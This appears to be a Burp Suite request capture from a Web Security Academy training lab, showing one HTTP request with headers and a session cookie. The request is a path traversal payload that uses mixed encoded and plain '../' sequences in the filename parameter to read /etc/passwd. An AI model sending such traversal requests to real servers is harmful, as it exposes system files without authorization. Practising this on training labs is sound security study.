 Request
Pretty Raw Hex
1 GET /image?filename=..%2f../../../etc/passwd HTTP/2
2 Host: 0a6a0072039de46680a63082002800f5.web-security-academy.net
3 Cookie: session=Lfk13C0apx0Rwgswdfzh7AXZ2TjMNaIx
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a6a0072039de46680a63082002800f5.web-security-academy.net/product?productId=3
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i